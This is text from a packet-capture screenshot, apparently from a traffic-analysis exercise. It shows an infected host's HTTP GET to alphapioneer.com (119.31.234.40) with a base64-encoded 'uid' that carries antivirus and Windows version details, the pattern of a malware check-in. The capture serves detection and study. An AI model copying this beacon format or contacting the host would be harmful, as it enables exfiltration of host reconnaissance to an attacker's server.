 capturednetwork2025.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
ip.dst == 119.31.234.40 && http.request
No. Time Source Destination Protocol Length Info
5518 2020-04-23 23:18:35.296069Z 10.0.0.167 119.31.234.40 HTTP 334 GET /spool/8888.png?uid=VwBpAG4AZABvAHcAcwAgAEQAZQBmAGUAbgBkAGUAcgAgAC0AIAA2ACw
Frame 5518: Packet, 334 bytes on wire (2672 bits), 334 bytes captured (2672 bits)
Ethernet II, Src: HewlettPacka_f5:37:e5 (ac:16:2d:f5:37:e5), Dst: Netgear_b6:93:f1 (20:e5:2a:b6:93:f1)
Internet Protocol Version 4, Src: 10.0.0.167, Dst: 119.31.234.40
Transmission Control Protocol, Src Port: 51132, Dst Port: 80, Seq: 1, Ack: 1, Len: 280
Hypertext Transfer Protocol
GET /spool/8888.png?uid=VwBpAG4AZABvAHcAcwAgAEQAZQBmAGUAbgBkAGUAcgAgAC0AIAA2ACwAMgAxACwAMAB8AE0AaQBj
Request Method: GET
Request URI: /spool/8888.png?uid=VwBpAG4AZABvAHcAcwAgAEQAZQBmAGUAbgBkAGUAcgAgAC0AIAA2ACwAMgAxACwAM
Request URI Path: /spool/8888.png
Request URI Query: uid=VwBpAG4AZABvAHcAcwAgAEQAZQBmAGUAbgBkAGUAcgAgAC0AIAA2ACwAMgAxACwAMAB8AE0A
Request URI Query Parameter: uid=VwBpAG4AZABvAHcAcwAgAEQAZQBmAGUAbgBkAGUAcgAgAC0AIAA2ACwAMgAx
Request Version: HTTP/1.1
Connection: Keep-Alive\r\n
Accept: */*\r\n
Accept-Language: en-US\r\n
User-Agent: LaraConf\r\n
Host: alphapioneer.com\r\n
\r\n
[Response in frame: 7388]
[Full request URI: http://alphapioneer.com/spool/8888.png?uid=VwBpAG4AZABvAHcAcwAgAEQAZQBmAGUAbgBkAG
0000 20 e5 2a b6 93 f1 ac 16 2d f5 37 e5 08 00 45 00
0010 01 40 5e 1f 40 00 80 06 2f aa 0a 00 00 a7 77 1f
0020 ea 28 c7 bc 00 50 31 c3 fd 55 54 ba 6e a8 50 18
0030 02 02 8b be 00 00 47 45 54 20 2f 73 70 6f 6f 6c GE T /spool
0040 2f 38 38 38 38 2e 70 6e 67 3f 75 69 64 3d 56 77 /8888.pn g?uid=Vw
0050 42 70 41 47 34 41 5a 41 42 76 41 48 63 41 63 77 BpAG4AZA BvAHcAcw
0060 41 67 41 45 51 41 5a 51 42 6d 41 47 55 41 62 67 AgAEQAZQ BmAGUAbg
0070 42 6b 41 47 55 41 63 67 41 67 41 43 30 41 49 41 BkAGUAcg AgAC0AIA
0080 41 32 41 43 77 41 4d 67 41 78 41 43 77 41 4d 41 A2ACwAMg AxACwAMA
0090 42 38 41 45 30 41 61 51 42 6a 41 48 49 41 62 77 B8AE0AaQ BjAHIAbw
00a0 42 7a 41 47 38 41 5a 67 42 30 41 43 41 41 56 77 BzAG8AZg B0ACAAVw
00b0 42 70 41 47 34 41 5a 41 42 76 41 48 63 41 63 77 BpAG4AZA BvAHcAcw
00c0 41 67 41 44 45 41 4d 41 41 67 41 46 41 41 63 67 AgADEAMA AgAFAAcg
00d0 42 76 41 41 3d 3d 20 48 54 54 50 2f 31 2e 31 0d BvAA== H TTP/1.1
00e0 0a 43 6f 6e 6e 65 63 74 69 6f 6e 3a 20 4b 65 65 Connect ion: Kee
00f0 70 2d 41 6c 69 76 65 0d 0a 41 63 63 65 70 74 3a p-Alive Accept:
0100 20 2a 2f 2a 0d 0a 41 63 63 65 70 74 2d 4c 61 6e */* Ac cept-Lan
0110 67 75 61 67 65 3a 20 65 6e 2d 55 53 0d 0a 55 73 guage: e n-US Us
0120 65 72 2d 41 67 65 6e 74 3a 20 4c 61 72 61 43 6f er-Agent : LaraCo
0130 6e 66 0d 0a 48 6f 73 74 3a 20 61 6c 70 68 61 70 nf Host : alphap
0140 69 6f 6e 65 65 72 2e 63 6f 6d 0d 0a 0d 0a ioneer.c om